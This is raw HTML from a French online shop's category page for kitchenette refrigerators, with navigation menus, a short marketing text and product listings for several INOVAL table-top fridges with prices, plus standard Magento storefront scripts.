href="https://www.makitchenette.fr/cuisines/meubles-cuisines-terra-suave.html" ><span>MEUBLES CUISINES TERRA SUAVE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-terra-suave/meubles-bas-terra-suave.html" ><span>MEUBLES BAS TERRA SUAVE</span></a></li></ul></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-shogui-noir.html" ><span>MEUBLES CUISINES SHOGUI NOIR</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-shogui-noir/meubles-bas-shogui-noir.html" ><span>MEUBLES BAS SHOGUI NOIR</span></a></li></ul></li><li  class="level1 nav-3-7 category-item last parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-cimento.html" ><span>MEUBLES CUISINE CIMENTO</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-cimento/meubles-bas-cimento.html" ><span>MEUBLES BAS CIMENTO</span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.makitchenette.fr/mobilier.html"  class="level-top" ><span>Mobilier</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie.html" ><span>Eviers / Robinetterie</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/eviers-inox.html" ><span>Eviers Inox</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/eviers-synthetiques.html" ><span>EVIERS SYNTHETIQUES</span></a></li><li  class="level2 nav-4-1-3 category-item last"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/robinetterie.html" ><span>Robinetterie</span></a></li></ul></li><li  class="level1 nav-4-2 category-item"><a href="https://www.makitchenette.fr/mobilier/luminaires.html" ><span>Luminaires</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.makitchenette.fr/mobilier/poubelle.html" ><span>Poubelles</span></a></li></ul></li><li  class="level0 nav-5 category-item has-active level-top parent"><a href="https://www.makitchenette.fr/electromenager.html"  class="level-top" ><span>ÉLECTROMÉNAGER</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.makitchenette.fr/electromenager/hottes.html" ><span>Hottes</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.makitchenette.fr/electromenager/micro-ondes.html" ><span>Micro-ondes</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.makitchenette.fr/electromenager/plaques-de-cuisson.html" ><span>Plaques de cuisson</span></a></li><li  class="level1 nav-5-4 category-item active"><a href="https://www.makitchenette.fr/electromenager/refrigerateur.html" ><span>Réfrigérateur</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.makitchenette.fr/electromenager/fours.html" ><span>Fours</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.makitchenette.fr/electromenager/filtres-hottes.html" ><span>FILTRES HOTTES</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.makitchenette.fr/salle-de-bains.html"  class="level-top" ><span>SALLE DE BAINS</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first parent"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains.html" ><span>MEUBLES SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 category-item first"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-60-cm.html" ><span>Larg : 60 cm</span></a></li><li  class="level2 nav-6-1-2 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-80-cm.html" ><span>Larg : 80 cm</span></a></li><li  class="level2 nav-6-1-3 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-120-cm.html" ><span>Larg : 120 cm</span></a></li><li  class="level2 nav-6-1-4 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meubles-lave-main.html" ><span>Meubles lave main</span></a></li><li  class="level2 nav-6-1-5 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/colonnes-salle-de-bain.html" ><span>Colonnes</span></a></li><li  class="level2 nav-6-1-6 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/pack-gaia-eco.html" ><span>PACK GAIA ECO</span></a></li><li  class="level2 nav-6-1-7 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/pack-vista-eco.html" ><span>PACK VISTA ECO</span></a></li><li  class="level2 nav-6-1-8 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/bosco.html" ><span>MEUBLES BOSCO</span></a></li></ul></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains.html" ><span>ROBINETTERIE SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/mitigeurs.html" ><span>MITIGEURS</span></a></li><li  class="level2 nav-6-2-2 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/evacuations.html" ><span>EVACUATIONS</span></a></li><li  class="level2 nav-6-2-3 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/bondes.html" ><span>BONDES</span></a></li><li  class="level2 nav-6-2-4 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/colonnes-douche.html" ><span>COLONNES DE DOUCHE</span></a></li></ul></li><li  class="level1 nav-6-3 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/miroirs-sdb.html" ><span>MIROIRS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first last"><a href="https://www.makitchenette.fr/salle-de-bains/miroirs-sdb/appliques-miroirs.html" ><span>APPLIQUES MIROIRS</span></a></li></ul></li><li  class="level1 nav-6-4 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/luminaire-salle-de-bains.html" ><span>ACCESSOIRES SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first last"><a href="https://www.makitchenette.fr/salle-de-bains/luminaire-salle-de-bains/pieds.html" ><span>PIEDS </span></a></li></ul></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/pack-wc-suspendu.html" ><span>Pack wc suspendu</span></a></li></ul></li><li  class="level0 nav-7 category-item last level-top parent"><a href="https://www.makitchenette.fr/destockage.html"  class="level-top" ><span>DESTOCKAGE</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.makitchenette.fr/destockage/meubles-sdb-marina.html" ><span>MEUBLES SALLE DE BAINS MARINA</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.makitchenette.fr/destockage/armoire-a-portes-miroir.html" ><span>ARMOIRE A PORTES-MIROIR</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.makitchenette.fr/destockage/miroirs-led.html" ><span>MIROIRS LEDS</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.makitchenette.fr/destockage/vasque-a-poser-sdb.html" ><span>VASQUE A POSER SALLE DE BAINS</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.makitchenette.fr/destockage/mitigeurs.html" ><span>MITIGEURS</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.makitchenette.fr/destockage/electromenager.html" ><span>ELECTROMENAGER</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.makitchenette.fr/destockage/pieds-table.html" ><span>PIEDS TABLE</span></a></li><li  class="level1 nav-7-8 category-item last"><a href="https://www.makitchenette.fr/destockage/evier-inox-cuisine.html" ><span>EVIER INOX CUISINE</span></a></li></ul></li>        <li class="nav item"><a href="https://www.makitchenette.fr/contact/">Contact</a></li>    </ul>
</nav>
        <a class="contact-image contact-image--in-menu" href="tel:0477590920">
            <img src="/media/contact/image_contact_us/websites/1/LOGO-CONTACT-TELEPHONE-MK_1.gif" alt="Besoin d'aide ? 04 77 59 09 20">
        </a>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
    <div class="breadcrumbs-wrapper">
        <div class="breadcrumbs">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.makitchenette.fr/" title="Aller à la page d’accueil">
                                Accueil                            </a>
                                            </li>
                                    <li class="item category11">
                                                    <a href="https://www.makitchenette.fr/electromenager.html" title="">
                                ÉLECTROMÉNAGER                            </a>
                                            </li>
                                    <li class="item category18">
                                                    <strong>Réfrigérateur</strong>
                                            </li>
                            </ul>
        </div>
    </div>

    <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
                  
    "@type": "ListItem",
    "position": 1,
    "item": {
      "@id": "https://www.makitchenette.fr/",
      "name": "Accueil"
    }
    ,                    
    "@type": "ListItem",
    "position": 2,
    "item": {
      "@id": "https://www.makitchenette.fr/electromenager.html",
      "name": "ÉLECTROMÉNAGER"
    }
    ,                    
    "@type": "ListItem",
    "position": 3,
    "item": {
      "@id": "",
      "name": "Réfrigérateur"
    }
              }]

}

    </script>
<div class="catalog-header"><div class="catalog-header__container"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Réfrigérateur</span>    </h1>
    </div>
<div class="category-view">    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <h1 class="p">Un r&eacute;frig&eacute;rateur pour une kitchenette enti&egrave;rement &eacute;quip&eacute;e</h1>
<p class="p">Ce n'est pas parce que vous disposez d'un espace exigu que vous n'avez pas le droit de poss&eacute;der une cuisine fonctionnelle. Chaque r&eacute;frig&eacute;rateur pour kitchenette que nous vous proposons sur le site, seront compris dans le prix de votre bloc kitchenette, si vous souhaiter en inclure un.</p>
<h2 class="p">Des r&eacute;frig&eacute;rateurs qui s'adaptent aux petites cuisines</h2>
<p class="p">&Agrave; l&rsquo;&eacute;quipement de votre cuisine peut s'ajouter un r&eacute;frig&eacute;rateur encastrable ou en pose libre. Nos mod&egrave;les de r&eacute;frig&eacute;rateur pour kitchenette sont de petite largeur pour pouvoir &ecirc;tre install&eacute;s dans nos mini cuisines, qu'elles soient basses, en arche ou ferm&eacute;es. Ils peuvent &ecirc;tre dot&eacute;s d'un cong&eacute;lateur ou non, et peuvent m&ecirc;me, dans certains cas, servir de table pour un gain de place suppl&eacute;mentaire. Chaque r&eacute;frig&eacute;rateur de kitchenette est muni de clayettes pour un rangement facile de vos denr&eacute;es.</p>
<h2 class="p">Un r&eacute;frig&eacute;rateur pour kitchenette de petite taille et de grande qualit&eacute;</h2>
<p class="p">La grande qualit&eacute; et la praticit&eacute; de chaque r&eacute;frig&eacute;rateur de kitchenette propos&eacute; sur notre site vous &eacute;tonneront. Ils sont de classe A+ A et respectent les normes environnementales tout en vous assurant de ne pas &ecirc;tre &eacute;nergivores et d'augmenter vos factures d'&eacute;lectricit&eacute;. Fabriqu&eacute;s dans le respect des normes de s&eacute;curit&eacute;, ils sont garantis deux ans. Un r&eacute;frig&eacute;rateur est un &eacute;l&eacute;ment &eacute;lectrom&eacute;nager indispensable dans n'importe quelle cuisine, ne vous privez donc pas de ce meuble.</p>                    </div>
                </div>
            </div>
            </div>

<script>
    require([
        'jquery',
        'webqam/readmore' // the alias for "mage/accordion"
    ], function ($) {
        $(function () { // to ensure that code evaluates on page load
            if(document.querySelector(".category-description").innerText.trim().length) {
                $(".category-description").readmore({
                    speed: 75,
                    lessLink: '<a href="#">Réduire</a>',
                    moreLink: '<a href="#">Lire la suite</a>',
                    embedCSS: true,
                    blockCSS: 'display: block; width: 100%;',
                    collapsedHeight: 50,
                });
            }
        });
    });
</script>
</div></div></div><main id="maincontent" class="page-main">
    <div class="contact-banner icon-salle-de-bain icon-phone">
        <div class="contact-banner__content">
            <div class="contact-banner__title">Une question, un devis, un conseil&nbsp;?</div>
<div>Contactez nous au&nbsp;<strong class="contact-banner__text-bold"><a class="contact-banner__link" href="tel:04 77 59 09 20">04 77 59 09 20</a></strong>&nbsp;ou&nbsp;<strong class="contact-banner__text-bold"><a class="contact-banner__link" href="tel:0688688700">06 88 68 87 00</a></strong></div>        </div>
    </div>
<a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="eWFZCUZvThIPHVpy" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.makitchenette.fr\/","customerLoginUrl":"https:\/\/www.makitchenette.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.makitchenette.fr\/","http:\/\/www.makitchenette.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.makitchenette.fr\/page_cache\/block\/render\/id\/18\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_18"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/electromenager\/refrigerateur.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":12,"url":"https:\/\/www.makitchenette.fr\/electromenager\/refrigerateur.html","formKey":"eWFZCUZvThIPHVpy","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afficher</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                            <option value="all"
                    >
                    Tous                </option>
                    </select>
    </div>
    <span class="limiter-text">par page</span>
</div>
            </div>
            <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-bc-96b.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-2685">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makitchenette.fr/media/catalog/product/cache/8abeb7bcae4a73733b9b7f0d6ed56de0/b/c/bc-93-b.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="TABLE&#x20;TOP&#x20;avec&#x20;Freezer&#x20;1&#x2A;&#x20;-&#x20;INOVAL&#x20;-&#x20;48cm&#x20;-&#x20;Blanc"/></span>
</span>
<style>.product-image-container-2685 {
    width: 240px;
}
.product-image-container-2685 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2685");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2685  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-bc-96b.html">
                                TABLE TOP avec Freezer 1* - INOVAL - 48cm - Blanc                            </a>
                        </strong>
                        <div class="product dimension product-item-dimension">
                            INOVAL BC-96B                        </div>
                                                <div class="product-item-price-before color-store">à partir de</div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2685" data-price-box="product-id-2685">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2685"        data-label="TTC"        data-price-amount="149.004001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">149,00 €</span></span>
            

    <span id="price-excluding-tax-product-price-2685"
          data-label="HT"
          data-price-amount="124.17"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">124,17 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.makitchenette.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9lbGVjdHJvbWVuYWdlci9yZWZyaWdlcmF0ZXVyLmh0bWw%2C/product/2685/" method="post">
                                            <input type="hidden" name="product" value="2685">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="eWFZCUZvThIPHVpy" />                                            <a href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-bc-96b.html"
                                               class="action tocart primary">
                                                Ajouter au panier                                            </a>
                                        </form>
                                                                    </div>

                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-pose-libre-bc-93b.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-337">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makitchenette.fr/media/catalog/product/cache/8abeb7bcae4a73733b9b7f0d6ed56de0/b/c/bc-93-ferme_4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="TABLE&#x20;TOP&#x20;avec&#x20;cong&#xE9;lateur&#x20;3&#x2A;&#x20;-&#x20;INOVAL&#x20;-&#x20;48cm&#x20;-&#x20;blanc"/></span>
</span>
<style>.product-image-container-337 {
    width: 240px;
}
.product-image-container-337 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-337");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-337  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-pose-libre-bc-93b.html">
                                TABLE TOP avec congélateur 3* - INOVAL - 48cm - blanc                            </a>
                        </strong>
                        <div class="product dimension product-item-dimension">
                            INOVAL BC-93B                        </div>
                                                <div class="product-item-price-before color-store">à partir de</div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="337" data-price-box="product-id-337">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-337"        data-label="TTC"        data-price-amount="179.004001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">179,00 €</span></span>
            

    <span id="price-excluding-tax-product-price-337"
          data-label="HT"
          data-price-amount="149.17"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">149,17 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.makitchenette.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9lbGVjdHJvbWVuYWdlci9yZWZyaWdlcmF0ZXVyLmh0bWw%2C/product/337/" method="post">
                                            <input type="hidden" name="product" value="337">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="eWFZCUZvThIPHVpy" />                                            <a href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-pose-libre-bc-93b.html"
                                               class="action tocart primary">
                                                Ajouter au panier                                            </a>
                                        </form>
                                                                    </div>

                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.makitchenette.fr/refrigerateur-table-top-avec-congelateur-pose-libre-bc-93s-3.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-429">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makitchenette.fr/media/catalog/product/cache/8abeb7bcae4a73733b9b7f0d6ed56de0/b/c/bc-93s-ferme.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="TABLE&#x20;TOP&#x20;avec&#x20;cong&#xE9;lateur&#x20;3&#x2A;&#x20;-&#x20;INOVAL&#x20;-&#x20;48cm&#x20;-&#x20;Gris"/></span>
</span>
<style>.product-image-container-429 {
    width: 240px;
}
.product-image-container-429 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-429");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-429  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makitchenette.fr/refrigerateur-table-top-avec-congelateur-pose-libre-bc-93s-3.html">
                                TABLE TOP avec congélateur 3* - INOVAL - 48cm - Gris                            </a>
                        </strong>
                        <div class="product dimension product-item-dimension">
                            INOVAL BC-93S                        </div>
                                                <div class="product-item-price-before color-store">à partir de</div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="429" data-price-box="product-id-429">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-429"        data-label="TTC"        data-price-amount="189.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">189,00 €</span></span>
            

    <span id="price-excluding-tax-product-price-429"
          data-label="HT"
          data-price-amount="157.5"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">157,50 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.makitchenette.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9lbGVjdHJvbWVuYWdlci9yZWZyaWdlcmF0ZXVyLmh0bWw%2C/product/429/" method="post">
                                            <input type="hidden" name="product" value="429">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="eWFZCUZvThIPHVpy" />                                            <a href="https://www.makitchenette.fr/refrigerateur-table-top-avec-congelateur-pose-libre-bc-93s-3.html"
                                               class="action tocart primary">
                                                Ajouter au panier                                            </a>
                                        </form>
                                                                    </div>

                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-pose-libre-bc-108b.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-338">
    <span class="product-image-wrapper">
